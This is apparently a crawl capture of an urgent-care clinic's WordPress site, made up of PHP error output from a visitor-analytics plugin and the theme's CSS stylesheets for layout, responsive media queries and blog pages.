request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/includes/counter/counter.php?page=counter
body_size: 319
content:
<br />
<b>Warning</b>:  include_once(/home/pr0gressiveurgen/public_html/wp-config.php): failed to open stream: No such file or directory in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/pr0gressiveurgen/public_html/wp-config.php' for inclusion (include_path='.:/usr/lib/php:/usr/local/lib/php') in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  include_once(/home/pr0gressiveurgen/public_html/wp-load.php): failed to open stream: No such file or directory in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>7</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/pr0gressiveurgen/public_html/wp-load.php' for inclusion (include_path='.:/usr/lib/php:/usr/local/lib/php') in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>7</b><br />
<br />
<b>Fatal error</b>:  Call to a member function get_results() on null in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>172</b><br />


--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/style.min.css
body_size: 5085
content:
@import url(https://fonts.googleapis.com/css?family=Questrial);@font-face{font-family:Voga-bold;src:url(fonts/Voga-Regular2.woff2) format('woff2'),url(fonts/Voga-Regular2.woff) format('woff');font-weight:400;font-style:normal}*,:after,:before{box-sizing:border-box;-moz-box-sizing:border-box;image-rendering:-webkit-optimize-contrast}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input:not([type=radio]):not([type=checkbox]),select,textarea{-webkit-appearance:none}form,label{-webkit-text-size-adjust:100%}mark{background-color:transparent}body{font-size:18px;line-height:26px;font-family:Questrial,sans-serif;color:#111;position:relative}body.active{overflow:hidden;width:100%;height:100%;position:fixed!important}a{text-decoration:none;-webkit-transition:all .3s linear;transition:all .3s linear}img{max-width:100%;vertical-align:top;image-rendering:-webkit-optimize-contrast}textarea{resize:vertical}iframe{border:none;width:100%}h1,h2,h3,h4,ul{margin:0;padding:0;list-style:none}b,strong{font-weight:700}em,i{font-style:italic}input[type=submit]{cursor:pointer}a[href^="tel:"]{color:inherit!important;text-decoration:none}.clearfix:after,.clearfix:before{content:"";display:table;clear:both}.clearfix{clear:both;overflow:hidden}.comp{color:#d5382d;font-weight:700}.comingsoon{color:red;font-style:italic;font-weight:700}.col2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.col3{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.col2 li,.col3 li{overflow:hidden;display:inline-block;width:100%}.main_phone{font-weight:700}.back_top{display:none;background:#d5382d;position:fixed;z-index:999;bottom:0;width:100%;height:45px;cursor:pointer}.back_top:before{content:"";position:absolute;top:45%;left:50%;transform:translate(-50%,-45%);border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent}.back_top:hover{opacity:.7}.h1_hdng{font:22px Questrial;font-weight:400;color:#111;font-weight:400;display:block;margin-bottom:12px}.h1_nonhome{font:22px Voga-bold;font-weight:400;color:#d5382d;font-weight:700}.thumb_left_dd,.thumb_left_dr{float:left;margin:-4px 19px 0 0}.thumb_right_dd,.thumb_right_dr{float:right;margin:-4px 0 0 19px}.thumb_center_dd,.thumb_center_dr{display:block;margin:10px auto}.text_left,.text_left p{text-align:left}.text_right,.text_right p{text-align:right}.text_center,.text_center p{text-align:center;display:block}::-webkit-input-placeholder{opacity:1;color:inherit}::-moz-placeholder{opacity:1;color:inherit}:-ms-input-placeholder{opacity:1;color:inherit}:-moz-placeholder{opacity:1;color:inherit}.wrapper{width:100%;max-width:1060px;margin:0 auto;position:relative}header{position:absolute;left:0;right:0;width:100%;padding:45px 10px 0;background:#fff;height:253px;z-index:1}.main_logo{float:left;padding:8px 0 0;position:relative;top:46px}.main_logo img{max-width:310px;width:100%}.header_info{float:right;text-align:right;margin:29px 0 0}.hdr_box{display:inline-block;vertical-align:top}.hdr_box h2{color:#d5382d;display:inline-block;vertical-align:middle;background:url(images/time_icon.png) no-repeat center left;padding:5px 10px 5px 35px}.hdr_box h2 span{color:#000}.hdr_box ul li{display:inline-block;vertical-align:top}.hdr_btm{padding:0 10px;position:absolute;top:0;left:0;right:0;width:100%;background:url(images/hdr_btm_bg.jpg) repeat-x center top #d5382d;color:#fff}.hdr_btm ul li{display:inline-block;vertical-align:top;line-height:45px;padding:0 0 0 35px;background:url(images/hdr_icon1.png) no-repeat center left;text-align:left}.hdr_btm ul li:nth-child(2){background:url(images/hdr_icon2.png) no-repeat center left;margin:0 0 0 94px}.hdr_btm ul li:nth-child(3){background:url(images/hdr_icon3.png) no-repeat center left;float:right}.hdr_btm ul li a,.hdr_btm ul li mark{color:#fff}.hdr_btm ul li a:hover{text-decoration:underline}.hdr_info{position:absolute;right:100px;top:14px;text-align:center}.hdr_info section{display:inline-block;margin:0 40px}.hdr_info section h2{font-size:18px;font-weight:600;color:#112763}.hdr_info section mark{font-weight:800;font-size:20px}.hdr_info section a{display:block;background:#112763;width:129px;color:#fff;text-align:center;margin:0 auto;border-radius:4px}.hdr_info section a:hover{background:#d5382d}.hdr_info2{margin-top:46px}#nav_area{margin:141px 0 0}.page_nav ul{bottom:-78px;background:url(images/nav_bg.jpg) repeat-x center top #176391;text-align:right;position:relative;z-index:10;border-radius:50px 0 0 50px;width:705px;float:right}.page_nav ul:after{content:"";position:absolute;top:0;left:100%;width:430px;height:100%;background:url(images/nav_bg.jpg) repeat-x center top #176391}.footer_nav ul li,.page_nav ul li{display:inline-block;position:relative;margin:0 12px}.footer_nav ul li:first-child,.page_nav ul li:first-child{margin-left:0}.footer_nav ul li:last-child,.page_nav ul li:last-child{margin-right:0}.footer_nav ul li:after,.page_nav ul li:after{content:"";position:absolute;top:32px;right:-18px;width:9px;height:9px;background:#35749a;border-radius:50%}.footer_nav ul li:last-child:after,.page_nav ul li:last-child:after{display:none}.footer_nav ul li a,.page_nav ul li a{display:block;font-size:16px;color:#fff;line-height:72px;padding:0 0}.page_nav ul li a:active,.page_nav ul li a:hover,.page_nav ul li a:hover small,.page_nav ul li.current_page_item a small,.page_nav ul li.current_page_item>a{text-decoration:underline}.page_nav ul li:hover>ul{display:block;visibility:visible}.page_nav ul ul{display:none;margin:0;padding:0;position:absolute;top:100%;left:0;z-index:999}.page_nav ul ul ul{left:100%;top:0}.page_nav ul ul li{display:block;width:100%;margin:0}.page_nav ul ul li a{background:#063f61;width:150px;margin:auto;height:auto;display:block;padding:10px 15px;border-bottom:1px solid;line-height:100%;text-align:left}.page_nav span{position:absolute;right:25px;top:32px;display:none;padding:0;cursor:pointer;z-index:9;color:#fff;text-align:center}.fa{display:block;margin-top:-3px}.fa:before{position:absolute}.nav_toggle_button{display:none;text-align:left;position:relative}.nav_toggle_button.active{opacity:1}.nav_toggle_button i{cursor:pointer}.nav_toggle_button .toggle_holder{position:absolute;top:60%;right:0;transform:translateY(-50%)}.nav_toggle_button .hamburger-inner,.nav_toggle_button .hamburger-inner:after,.nav_toggle_button .hamburger-inner:before{background:#176391}.nav_toggle_button small{text-transform:uppercase;font-weight:700;font-size:15px;color:#176391;display:block}.menu_slide_right{display:none}.menu_slide_right .hamburger-inner,.menu_slide_right .hamburger-inner:after,.menu_slide_right .hamburger-inner:before{background:#000}.menu_slide_right .toggle_holder{position:absolute;top:55%;right:10px;transform:translateY(-50%)}.menu_slide_right small{text-transform:uppercase;color:#000;font-weight:700;font-size:13px;display:block}#banner .wrapper{height:791px}.slider_con{position:sticky;top:0;left:0;bottom:0;width:100%;height:100%;right:0;margin:auto;z-index:-1}.slider{width:1920px;height:763px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rslides{display:none}.mobi_ban{display:none}.bnr_info{top:26%;left:0;width:378px;position:absolute;z-index:22}.bnr_info h2{font-size:45px;color:#111}.bnr_info h2 span{font:100px Voga-bold;color:#d5382d;display:block}.bnr_info h2 small{font-size:100px;color:#176391}.bnr_info p{font-size:17px;color:#111;margin:30px 0}.bnr_info a{color:#fff;text-align:center;display:inline-block;width:290px;line-height:70px;background:#1c6693;border-radius:50px;-webkit-box-shadow:0 19px 23px -22px rgba(0,0,0,.44);-moz-box-shadow:0 19px 23px -22px rgba(0,0,0,.44);box-shadow:0 19px 23px -22px rgba(0,0,0,.44)}.bnr_info a:hover{background:#d5382d}.ani_spacer{height:1px;background:#bcc0c1}.ani_spacer:after{position:absolute;top:-9px;left:100%;content:"";width:21px;height:21px;border:1px solid #c3c7c8;border-radius:50%}.bnr_spacer{width:650px;position:absolute;left:-452px;top:139px}#main_area{background:#fff;padding:120px 10px 220px}main{float:right;width:541px;max-width:100%;text-align:left;line-height:30px;position:relative}.h1_title{font:80px Voga-bold;line-height:70px;color:#d5382d;margin:30px 0 13px 0}.h1_title small{font:35px Questrial;color:#2d2d2d;display:block;margin:5px 0 0 112px}.h1_title span{font:28px Questrial;color:#111;font-weight:400;display:block}.main_spacer{width:133px;position:absolute;left:-63px;top:155px}main p{margin-bottom:15px}main ol{padding-left:35px;margin-bottom:15px}main ul li{position:relative}main .bullet{padding:0;margin-bottom:15px}main .bullet li{padding-left:25px;margin-bottom:8px}main .bullet li:before{position:absolute;content:"";top:10px;left:0;width:13px;height:13px;background:#fff;border-radius:50%;border:3px solid #176391}main a{font-weight:700;color:#d5382d;text-decoration:underline}main a:hover{text-decoration:none}.sidebar{float:left;width:455px}.side_box1{position:relative;left:-461px}.side_box1 img{max-width:917px}#bottom1{background:url(images/loc_map.png) no-repeat center #d5382d;padding:2px 10px 0;min-height:848px}[class^=btm1_box]{width:476px;text-align:left}.btm1_box1{background:#fff;border-radius:30px;padding:30px 30px 25px 50px;min-height:363px;-webkit-box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);-moz-box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);margin:-95px 0 0}.btm1_box1 figure{background:#fff;border-radius:50%;width:151px;height:151px;-webkit-box-shadow:0 0 38px -17px rgba(0,0,0,.56);-moz-box-shadow:0 0 38px -17px rgba(0,0,0,.56);box-shadow:0 0 38px -17px rgba(0,0,0,.56);padding:7px;margin:-67px 20px 0 -100px;float:left}.btm1_box1 h2{font-size:20px;color:#176391;white-space:pre-line;line-height:21px}.btm1_box1 h3{margin:7px 0 12px}.btm1_box1 h3 mark{font-size:25px;color:#d5382d}.btm1_box1 p small{font-size:21px;text-transform:uppercase;display:block}.btm1_box1 p{font-size:16px;color:#111;display:block}.btm1_btn{font-size:16px;color:#fff;text-align:center;display:inline-block;width:263px;line-height:64px;background:#1c6693;border-radius:50px;margin:19px 0 0}.btm1_btn:hover{background:#d5382d}.btm1_box2{margin:60px 0 0;color:#fff;position:relative}.btm1_spacer{width:630px;position:absolute;right:68%;top:141px}.btm1_box2 h2{font-size:28px;margin:0 0 70px}.btm1_box2 h2 span{font:80px Voga-bold;display:block}.btm1_box3{background:#fff;padding:10px;position:absolute;bottom:23px;right:0;width:521px!important}.rslides2{display:none!important}#bottom2{background:#fff;min-height:823px;padding:90px 10px 20px;text-align:center;color:#111}.btm2_con{margin:0 0 46px}.btm2_con h2{font-size:25px;position:relative;display:inline-block}.btm2_con h2:before{content:url(images/srv_before.png);right:106%;bottom:32px;position:absolute}.btm2_con h2:after{content:url(images/srv_after.png);left:106%;bottom:32px;position:absolute}.btm2_con h2 span{font:88px Voga-bold;color:#d5382d;display:block}.btm2_con h2 small{font-size:88px;color:#176391}.btm2_con p{font-size:16px}[class^=btm2_box]{display:inline-block;vertical-align:top;border:1px solid #e3e3e3;border-radius:30px;width:246px;min-height:371px;margin:5px;padding:158px 20px 20px;position:relative}[class^=btm2_box] h2{font:35px Voga-bold;color:#000}[class^=btm2_box] p{font-size:16px;margin:20px 0;line-height:21px}[class^=btm2_box] a{font-size:16px;color:#fff;text-align:center;display:inline-block;width:120px;line-height:41px;background:#176391;border-radius:50px}[class^=btm2_box] a:hover{background:#d5382d}[class^=btm2_box]:hover{border:1px solid #fff;-webkit-box-shadow:0 7px 16px -7px rgba(213,56,45,1);-moz-box-shadow:0 7px 16px -7px rgba(213,56,45,1);box-shadow:0 7px 16px -7px rgba(213,56,45,1)}[class^=btm2_box]:hover h2{color:#d5382d}[class^=btm2_box]:before{content:url(images/btm_icon1.png);top:53px;left:0;right:0;text-align:center;position:absolute}.btm2_box2:before{content:url(images/btm_icon2.png)}.btm2_box3:before{content:url(images/btm_icon3.png)}.btm2_box4:before{content:url(images/btm_icon4.png)}.btm2_box2,.btm2_box3{margin:40px 5px 0}.btm2_box3 h2{font-size:25px}.btm2_box4 h2{font-size:30px}#bottom3{background:url(images/btm3_bg.jpg) no-repeat center top;position:relative;z-index:1;min-height:686px;padding:100px 10px 20px}#bottom3:before{content:"";position:absolute;top:0;left:0;right:0;width:100%;height:100%;background:rgba(23,99,145,.95)}.btm3_con{width:448px;color:#fff;display:inline-block;vertical-align:top;margin:67px 0 0;position:relative}.btm3_spacer{width:630px;position:absolute;right:48%;top:110px}.btm3_con h2{font-size:28px;line-height:18px}.btm3_con h2 span{font:80px Voga-bold;display:block}.btm3_con p{font-size:16px;margin:28px 24px 42px 0}.btm3_con a{font-size:20px;color:#333;text-align:center;display:inline-block;width:263px;line-height:64px;background:url(images/btm3_btn.jpg) repeat-x center top;border-radius:50px}.btm3_con a:hover{background-position:center bottom;color:#fff}#f-right{float:right}[class^=btm3_box]{background:#fff;border-radius:30px;width:257px;min-height:451px;display:inline-block;vertical-align:top;-webkit-box-shadow:0 7px 16px -7px rgba(0,0,0,.5);-moz-box-shadow:0 7px 16px -7px rgba(0,0,0,.5);box-shadow:0 7px 16px -7px rgba(0,0,0,.5)}[class^=btm3_box] figure{border-radius:30px 30px 0 0;overflow:hidden}.btm3_inner{padding:28px}[class^=btm3_box] h2:after{content:url(images/btm3_after.png);bottom:-25px;left:-28px;position:absolute}[class^=btm3_box] h2{font-size:20px;position:relative;line-height:20px}[class^=btm3_box] h2 span{font:35px Voga-bold;color:#d5382d;display:block}[class^=btm3_box] p{font-size:16px;margin:20px 0}[class^=btm3_box] a{font-size:16px;color:#fff;text-align:center;display:inline-block;width:120px;line-height:41px;background:#d5382d;border-radius:50px}[class^=btm3_box] a:hover{background:#176391}.btm3_box2{margin:25px 0 0 14px}.btm3_box2 h2 span{color:#176391}.btm3_box2 a{background:#176391}.btm3_box2 a:hover{background:#d5382d}footer{background:#fff;padding:0 0 35px}.ftr_map iframe{height:497px;width:100%}.contact_info{width:897px;min-height:367px;padding:65px 0 20px;margin:-126px auto 50px;background:#fff;border-radius:30px;text-align:center;position:relative;-webkit-box-shadow:0 0 38px -6px rgba(0,0,0,.15);-moz-box-shadow:0 0 38px -6px rgba(0,0,0,.15);box-shadow:0 0 38px -6px rgba(0,0,0,.15)}.contact_info h2{font-size:25px}.contact_info h2 span{font:55px Voga-bold;color:#d5382d;display:block}.contact_info p{font-size:16px;width:463px;margin:auto}.contact_info ul li{display:inline-block;vertical-align:top;white-space:pre-line;padding:5px 0 5px 62px;text-align:left;background:url(images/ftr_icon.png) no-repeat center left 15px;margin:41px 17px 0}.contact_info ul li:nth-child(2){background:url(images/ftr_icon2.png) no-repeat top 5px left}.contact_info ul li a,.contact_info ul li mark{color:#191919}.contact_info ul li a[href^="tel:"]{color:inherit}.contact_info ul li a:hover{text-decoration:underline}.ftr_logo{float:right}.ftr_logo img{max-width:327px;width:100%}.footer_nav{background:url(images/nav_bg.jpg) repeat-x center top #176391;position:relative;z-index:10;border-radius:0 50px 50px 0;width:705px}.footer_nav:before{content:"";position:absolute;top:0;right:100%;width:430px;height:100%;background:url(images/nav_bg.jpg) repeat-x center top #176391}.footer_nav ul li a:active,.footer_nav ul li a:hover,.footer_nav ul li a:hover small,.footer_nav ul li.current_page_item a small,.footer_nav ul li.current_page_item>a{text-decoration:underline}.copyright{font-size:16px;color:#111;margin-top:15px}.copyright a{color:#111}.copyright a:hover{text-decoration:underline}.footer_comp{display:inline-block;margin:0 10px;position:relative}.footer_comp:before{content:"\2022";left:-3px;top:-18px;position:absolute}.resources{margin-top:10px}.resources a{display:block;font-weight:700;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}.resources a:hover{padding-left:2px;text-decoration:none!important;color:red}.resources li,.resources ul{list-style-type:none;margin:0;padding:0}.resources ul li{margin-bottom:8px;padding:12px;background:#fafdfe;outline:1px solid #ececec}.resources ul li:before{content:""}.resources ul li:after{content:""}.resources ul li a span{font-size:11px;color:#666;letter-spacing:1px}.lt-ie8 .dang-ie{width:100%;height:100%;position:fixed;background-color:#00abdd}.message{text-align:center;color:#fff;font-size:20px;position:absolute;top:20%;left:0;right:0}.inner-message{position:relative;top:-20%;left:0;right:0;text-align:center;margin:auto}.inner-message img{position:relative;left:3em}.inner-message a.download{display:block;width:300px;padding:10px;color:#fff;margin:2em auto;border:1px solid #fff}.terms{color:#fff;font-size:13px;padding:20px;position:absolute;right:0;bottom:0}.terms a{color:#fff;font-weight:700}.lt-ie8 .protect-me{display:none}.sitemap{list-style-type:none;padding:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:3px;-moz-column-gap:3px;column-gap:3px}.sitemap li{counter-increment:step-counter;overflow:hidden}.sitemap li{padding:5px 15px;background:#e3e3e3}.sitemap li:nth-child(odd){background:#f2f2f2}.sitemap li a{display:block}.sitemap li a:before{content:counter(step-counter) '. '}.sitemap ul{margin-top:5px}.sitemap ul li:nth-child(odd){background:#e3e3e3}.sitemap ul li:nth-child(even){background:#f2f2f2}.sitemap ul li{counter-increment:sub-counter}.sitemap ul li a:before{content:counter(step-counter) '.' counter(sub-counter) ' '}.breadcrumbs{margin-bottom:34px;border-bottom:1px dotted gray;padding-bottom:11px;overflow:hidden;text-overflow:ellipsis}.breadcrumbs span{vertical-align:bottom;display:inline-block}.breadcrumbs span[property=name]{display:inline-block;padding:0;margin-top:-3px;vertical-align:middle;max-width:270px;white-space:nowrap}.breadcrumbs .post{border-radius:0;padding:0;margin:0;border:none;word-wrap:normal}.breadcrumbs span[class='post post-page current-item']{display:inline-block;padding:0;max-width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.non_ban{position:relative}.non_ban figure{width:1920px;margin-left:-430px}.page_title{text-align:center;width:100%;z-index:2;position:absolute;bottom:0;line-height:100%;text-transform:uppercase;padding:10px;background:rgba(255,255,255,.5)}.intro_txt{border-bottom:5px solid #236d99;border-top:5px solid #d53a2f;border-radius:30px;padding:15px;text-align:center;font-size:22px;font-weight:700;margin-bottom:30px}#Modal{display:none;height:100%;position:fixed;width:100%;background-color:rgba(0,0,0,.4);z-index:999}#modal_container{width:790px;margin:0 auto;text-align:left;background:#fff;position:relative;top:50%;height:700px;max-width:100%;border:3px solid #d5382d;padding:45px 25px;transform:translate(0,-50%);border-radius:10px;text-align:center;overflow-y:scroll}.modal-close{position:absolute;right:6px;top:6px;font-weight:700;font-size:14px;text-align:center;border-radius:50%;line-height:14px;cursor:pointer;display:flex;justify-content:center;align-items:center;height:30px;width:30px;background:#d5382d;border:0;color:#fff}.modal_card{color:#fff}.modal_logo{margin:0 auto 20px}.modal_inner p{color:#000;margin:0 auto 20px}.modal_inner p:last-child{margin-bottom:0}.pop_covid{padding:25px 15px;background:#0f4c70f2}.pop_covidimg{margin:0 auto 25px;border:3px solid #dfdfdf;max-width:500px;width:100%;border-radius:10px;overflow:hidden}.pop_covid p{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/media.min.css
body_size: 1979
content:
@media only screen and (max-width :1100px){body,html{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}[class^=btm2_box]{width:22%}.btm1_box1 figure{margin:-67px 20px 0 -54px}}@media only screen and (max-width :1024px){.page_nav ul li.menu-item-has-children>span{display:block;font-size:17px;right:20px;top:30px;position:absolute}.page_nav ul li:hover>ul{display:none}.footer_nav,.page_nav ul{width:645px;margin-left:10px}.copyright{margin-left:10px}.footer_nav ul li,.page_nav ul li{margin:0 8px}.footer_nav ul li::after,.page_nav ul li::after{right:-14px}.slider_con{position:relative;top:0!important}.bnr_info{left:10px}.hdr_btm ul li:nth-child(2){margin:0 0 0 55px}main{width:51%}.h1_title{font-size:45px;margin:0 0 20px}.h1_title small{display:inline-block;margin:0}.main_spacer{display:none}[class^=btm1_box]{width:445px}.ftr_logo{margin:0 10px}}@media only screen and (max-width :1010px){header{position:relative;padding:0;height:auto}.header_con{padding:10px}.header_info{margin:44px 0 0}.hdr_btm{padding:10px;position:relative;text-align:center}.hdr_btm ul li{margin:5px 10px!important;line-height:100%;padding:5px 0 5px 35px}.hdr_btm ul li:nth-child(3){float:none}.hdr_info section{margin:0 11px}.hdr_info2 p{font-size:14px!important}#nav_area{margin:0}.page_nav{clear:both;height:auto;margin:auto;transition:none;position:relative;width:100%;right:0;top:0;font-size:0}.page_nav ul:after{display:none}.page_nav ul{bottom:0;margin:0;text-align:center;border-radius:0;width:100%;float:none;padding:10px 10px 4px}.footer_nav ul li,.page_nav ul li{width:32%;text-align:center;border:1px solid #35749a;margin:2px!important}.footer_nav ul li:after,.page_nav ul li:after{display:none}.footer_nav ul li a,.page_nav ul li a{line-height:100%;padding:10px 5px}.page_nav ul li span{right:0;top:5px}.page_nav ul ul,.page_nav ul ul li,.page_nav ul ul li a{width:100%}.page_nav ul ul li{margin:0!important}#banner{text-align:center;height:auto;margin:0;padding:0}#banner .wrapper{height:708px}.box_skitter{display:none}.rslides{display:block}.slider{left:32%;top:-150px}.bnr_info{width:98%;background:rgba(255,255,255,.5);padding:20px 10px;top:auto;bottom:45px}.bnr_info h2 small,.bnr_info h2 span{font-size:65px}.bnr_spacer,.btm1_spacer,.btm3_spacer{display:none}.non_ban figure{width:190%;margin-left:-42%}.page_title{font-size:40px}#main_area{padding:20px 10px;margin:0}main{float:none;margin:0 auto;width:100%}.h1_title{line-height:100%}.sidebar{display:none}#bottom1{padding:20px 10px;min-height:0}[class^=btm1_box]{width:47%;display:inline-block;vertical-align:middle}.btm1_box1{margin:35px 10px 20px}.btm1_box1 figure{margin:-67px 20px 0 -49px}.btm1_box2{margin:0}.btm1_box2 h2{margin:0 0 20px}.btm1_box3{position:relative;bottom:auto;right:auto;margin:auto!important;display:block}.box_skitter_large1{display:block}#bottom2{min-height:0;padding:20px 10px}.btm2_con{margin:0 0 30px}.btm1_box2 h2 span,.btm2_con h2 small,.btm2_con h2 span,.btm3_con h2 span{font-size:55px}[class^=btm2_box]{width:48%;margin:5px}#bottom3{min-height:0;padding:40px 10px;text-align:center}.btm3_con{width:100%;margin:0 0 30px}.btm3_con p{margin:20px 0}#f-right{float:none}.btm3_box2{margin:0 5px}footer{padding:0 0 20px}.copyright,.footer_nav,.page_nav ul{margin-left:0}.ftr_map iframe{height:350px}.contact_info{width:100%;min-height:0;padding:20px 10px;margin:0}.contact_info p{width:100%}.contact_info ul li{padding:55px 10px 10px;background-position:center top!important;margin:30px 0 10px;text-align:center}.ftr_logo{float:none;text-align:center;margin:20px 10px}.footer_nav{border-radius:0;width:100%;padding:10px}.copyright{text-align:center;padding:0 10px}}@media only screen and (max-width:979px){.footer_btm{margin-bottom:42px}}@media only screen and (max-width :800px){.thumb_left_dd,.thumb_right_dd{width:300px}.sitemap{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}header{border-top:1px solid #176391;z-index:1}.main_logo{width:500px;max-width:76%}.header_info{text-align:center;padding:10px;float:none;margin:0}.hdr_info{position:static;margin-bottom:20px}.hdr_info2 p{font-size:18px!important}.hdr_info2 p strong{display:block}#modal_container{height:85%}#nav_area{padding:25px 15px;background:#fff}.nav_toggle_button{display:block}.page_nav{width:280px;position:fixed;top:0;right:-280px;height:100%;background:#176391;transition:all .7s ease;overflow-y:scroll;padding:0 0 30px;opacity:0}.page_nav ul{margin:0;padding:0}.page_nav ul li{width:100%;display:block;margin:0 auto!important;border:none;border-bottom:1px solid #f8f8f8;text-align:left}.page_nav ul li:last-child{border-bottom:none}.page_nav ul li a{line-height:50px;padding:0 10px}.page_nav ul ul{width:100%;position:relative;transition:none}.page_nav ul ul li{border:none;width:100%}.toggle_right_nav{position:fixed;top:0;left:0;right:0;width:100%;height:100%;z-index:1000;visibility:hidden;transition:all .7s ease}.toggle_nav_close{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.toggle_right_cont{visibility:visible;background:rgba(0,0,0,.9)}nav.toggle_right_style{right:0;opacity:1;z-index:45}.logo_slide_right{float:left;width:calc(100% - 90px)}.menu_slide_right{display:block;text-align:left;padding:20px 10px;background:#fff;position:relative}#banner .wrapper{height:auto}.slider{width:100%;height:auto;left:auto;top:auto;position:relative;-webkit-transform:translateX(0);transform:translateX(0);margin:-88px 0 0}.bnr_info{position:static;padding:40px 10px}[class^=btm1_box]{width:100%;margin:0 0 30px}.btm1_box1 figure{margin:-28px 20px 0 -49px}}@media only screen and (max-width :600px){.hdr_btm ul li{background:0 0!important;padding:5px 0!important;text-align:center;display:block}.hdr_btm ul li small{display:block;font-size:0;margin-top:-12px}.mobi_ban{display:block}.slider_con{display:none}.non_ban figure{width:310%;margin-left:-105%}.mobi_ban{width:185%;margin-left:-61%}.btm1_box1{padding:30px 10px 25px 19px}.btm1_box1 figure{float:none;margin:-10px auto 25px;display:block}[class^=btm2_box]{width:95%}.footer_nav ul li{width:100%;margin:2px auto!important}.btm3_con h2{line-height:100%}[class^=btm3_box]{margin:10px 0}footer{padding:0 0 60px}.footer_comp{display:block}.footer_comp:before{content:""}.contact_info ul li{display:block;padding:55px 0 10px}.page_title{position:relative}.thumb_right_dd,.thumb_right_dr{display:none}.back_top{bottom:48px}}@media only screen and (max-width :500px){.btm1_box3{width:100%!important}.rslides2{display:block!important}.box_skitter_large1{display:none!important}}@media only screen and (max-width :411px){.hdr_info section{margin:15px 11px}}

--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/blog-page.css
body_size: 1201
content:
/**Add these on style.css:**/

/*** COMMENTS STYLE ***/
/* .post {width: 48.5%; display: inline-block; vertical-align: top; margin: 0 1.1% 30px; word-wrap: break-word;} */
.post:hover  > .blog-image{ -webkit-filter: grayscale(100%); filter: grayscale(100%); }
.cat-tag-container{ text-align: left; }
.post .entry-title{ margin: 10px auto; text-align: left; font-size: 23px; }
.post h2 a {color: #1c6693; text-decoration: none; }
.post h2 a:hover {text-decoration: underline; opacity: 0.8;}
.post img {max-width: 100%;}
.post p{ margin: 10px auto; text-align: justify;}


.post:nth-child(2n+1){ margin-left: 0; }
.post:nth-child(2n){ margin-right: 0; }

.blog-image-post{ width: 100%; height: 220px; display: block; background-size: cover !important; }
.blog-image-default{ width: 100%; height: 220px; display: block; background-size: 95% !important; background-color: #fff !important; border: 1px solid #1c6693;}

.pagination {text-align: right;margin: 20px 10px;}
.pagination span, .pagination a { color: #1c6693; padding: 8px; border: 1px solid #1c6693; border-right: none; text-decoration: none;}
.pagination .current{ cursor: default; }
.pagination .current, .pagination a:hover { background: #1c6693; color: #fff;}
.pagination a:first-child{ border-radius: 3px 0 0 3px; }
.pagination a:last-child{ border-radius: 0 3px 3px 0; border-right: 1px solid #1c6693; }

.blog_wrapper{ position: relative;text-align: center;}
.blog_cont{padding: 15px;  box-shadow: 0 0 5px 0 rgba(55, 55, 55, 0.18); text-align: center;display: inline-block;vertical-align: top;width: 47%;margin: 15px 8px;}
.comingsoon{ color: red !important;font-style: italic !important; }
.page-title{ display: block !important; }
.page-title span{ display: inline-block !important; color: inherit !important; }

/* .full-width{width:100%; margin: 10px auto 20px auto; position:relative;}
.full-width .blog-image{float: left; width: 300px; margin-right: 20px; vertical-align: top; clear: both; max-width: 100%;}
.full-width .entry-title{margin:0!important;}

.full-width .cat-tag-container{margin: 20px auto;} */


.blog_info{padding: 15px;  box-shadow: 0 0 5px 0 rgba(55, 55, 55, 0.18); text-align: center;}
.info_cont{}
.blog_heading{margin-bottom: 15px}
.blog_heading a{font-size: 26px; color: #4E4D4D; font-weight: 500;}
.blog_heading a:hover{color: #1f49a8;text-decoration: none;}
.img_wrapper{width: 100%;  max-width: 450px;  margin: 0 auto 15px;  border-bottom: 1px solid #cecece;  padding-bottom: 15px;}
